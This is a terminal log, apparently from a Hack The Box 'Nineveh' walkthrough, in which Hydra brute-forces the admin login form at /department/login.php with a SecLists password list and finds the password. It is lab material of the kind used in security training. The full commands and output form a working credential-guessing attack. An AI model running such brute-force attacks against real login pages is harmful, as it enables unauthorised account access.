 └─$ export IP=10.129.205.185
┌──(kali㉿kali)-[~/Desktop/HackBox/nineveh]
└─$ hydra -l admin -P ~/Desktop/Tools/SecLists/Passwords/xato-net-10-million-passwords-10000.txt $IP http-post-form "/department/login.php:username=^USER^&pas
sword=^PASS^:Invalid Password!"
Log in
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-30 12:28:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-post-form://10.129.205.185:80/department/login.php:username=^USER^&password=^PASS^:Invalid Password!
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Desktop/HackBox/nineveh]
└─$ hydra -l admin -P ~/Desktop/Tools/SecLists/Passwords/xato-net-10-million-passwords-10000.txt $IP http-post-form "/department/login.php:username=^USER^&pas
sword=^PASS^:Invalid Password!" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-30 12:29:59
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~157 tries per task
[DATA] attacking http-post-form://10.129.205.185:80/department/login.php:username=^USER^&password=^PASS^:Invalid Password!
[80][http-post-form] host: 10.129.205.185   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-30 12:30:31